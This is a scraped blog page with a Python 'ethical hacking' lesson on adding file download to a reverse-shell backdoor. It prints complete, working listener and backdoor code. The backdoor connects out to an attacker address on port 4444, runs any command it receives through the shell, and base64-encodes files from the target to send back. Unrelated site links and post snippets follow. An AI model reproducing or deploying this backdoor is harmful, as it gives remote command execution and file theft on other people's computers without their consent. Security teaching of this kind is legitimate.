Python Ethical Hacking - BACKDOORS(5)
File Download:
- A file is a series of characters.
- Therefore to transfer a file we need to:
- 1. Read the file as a sequence of characters.
- 2. Send this sequence of characters.
- 3. Create a new empty file at the destination.
- 4. Store the transferred sequence of characters in the new file.
Server Side - Listener code:
#!/usr/bin/env python
import socket
import json
import base64 class Listener:
def __init__(self, ip, port):
listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
listener.bind((ip, port))
listener.listen(0)
print("[+] Waiting for incoming connections")
self.connection, address = listener.accept()
print("[+] Got a connection from " + str(address)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def execute_remotely(self, command):
self.reliable_send(command) if command[0] == "exit":
self.connection.close()
exit() return self.reliable_receive() def write_file(self, path, content):
with open(path, "wb") as file:
file.write(base64.b64decode(content))
return "[+] Download successful." def run(self):
while True:
command = input(">> ")
command = command.split(" ")
result = self.execute_remotely(command) if command[0] == "download":
result = self.write_file(command[1], result) print(result) my_listener = Listener("10.0.0.43", 4444)
my_listener.run()
Client Side - Backdoor code:
#!/usr/bin/env python
import json
import socket
import subprocess
import os
import base64 class Backdoor:
def __init__(self, ip, port):
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def change_working_directory_to(self, path):
os.chdir(path)
return "[+] Changing working directory to " + path def execute_system_command(self, command):
return subprocess.check_output(command, shell=True) def read_file(self, path):
with open(path, "rb") as file:
return base64.b64encode(file.read()) def run(self):
while True:
command = self.reliable_receive()
if command[0] == "exit":
self.connection.close()
exit()
elif command[0] == "cd" and len(command) > 1:
command_result = self.change_working_directory_to(command[1])
elif command[0] == "download":
command_result = self.read_file(command[1]).decode()
else:
command_result = self.execute_system_command(command).decode() self.reliable_send(command_result) my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()

Download the files from the target computer successfully.
Python Ethical Hacking - BACKDOORS(5)的更多相关文章
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(3)
BACKDOORS Sockets Problem: TCP is stream-based. Difficult to identify the end of message/batch. Solu ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - BACKDOORS(7)
Handling Errors: If the client or server crashes, the connection will be lost. Backdoor crashes if: ...
- Python Ethical Hacking - BACKDOORS(6)
File Upload: A file is a series of characters. Uploading a file is the opposite of downloading a fil ...
- Python Ethical Hacking - BACKDOORS(4)
REVERSE_BACKDOOR - cd command Access file system: cd command changes current working directory. It h ...
- Python Ethical Hacking - BACKDOORS(2)
Refactoring - Creating a Listener Class #!/usr/bin/env python import socket class Listener: def __in ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- 基于node的前端项目编译时内存溢出问题
解决方法: CALL_AND_RETRY_LAST Allocation failed - JavaScript heap out of memory JavaScript堆内存不足,这里说的 Jav ...
- JavaWeb网上图书商城完整项目--day02-9.提交注册表单功能之servlet层实现
1.当用户在界面提交注册提交的时候,我们在UerServlet来实现具体的业务方法 标准demo: 1CommonUtils CommonUtils类就两个方法: lString uuid():生成长 ...
- Pytorch入门——手把手带你配置云服务器环境
本文始发于个人公众号:TechFlow,原创不易,求个关注 今天这篇是Pytorch专题第一篇文章. 大家好,由于我最近自己在学习Pytorch框架的运用,并且也是为了响应许多读者的需求,推出了这个P ...
- Android Studio 插件 ADBWifi 无线调试真机
长话短说,步骤如下 Android Studio 安装插件 ADB Wifi.这一步可以选择AS->Settings->Plugins->Market搜索:或者可以选择去插件官网下载 ...
- IDEA创建SpringBoot的多模块项目教程
最近在写一个多模块的SpringBoot项目,基于过程总了一些总结,故把SpringBoot多个模块的项目创建记录下来. 首先,先建立一个父工程: (1)在IDEA工具栏选择File->New- ...
- vue全家桶(2.5)
3.8.动态路由匹配和路由组件传参 3.8.1.动态路由匹配 动态路由意味着不固定,具有某种模式,我们希望通过某种匹配方式,把这种不固定的路由形势映射到同一个组件,例如:一个User组件,不同的ID表 ...
- Redis系列(九):数据结构Hash源码解析和HSET、HGET命令
2.源码解析 1.相关命令如下: {"hset",hsetCommand,,"wmF",,NULL,,,,,}, {"hsetnx",hse ...
- 联通BSS-ESS-CBSS系统安装相关
前言 1. 版本信息 版本 日期 记录 1.0 2016.08.15 初始版本 2. 作者信息 信息 内容 部门 夷陵区分公司 作者 Z.J.T 邮箱 coralfoxzjt@163.com 必须操作 ...
- 每日一题 - 剑指 Offer 30. 包含min函数的栈
题目信息 时间: 2019-06-24 题目链接:Leetcode tag:栈 难易程度:简单 题目描述: 定义栈的数据结构,请在该类型中实现一个能够得到栈的最小元素的 min 函数在该栈中,调用 m ...
- 5年前端经验小伙伴教你纯css3实现饼状图
有一些网页中,有时候会碰到饼状图的需求,比如统计图表,进度指示器,定时器等,实现方式也是各种各样,现在也有不少现成的js库,可以直接拿来使用,方便很多.这里笔者为大家演示一种纯css实现饼状图效果的方 ...
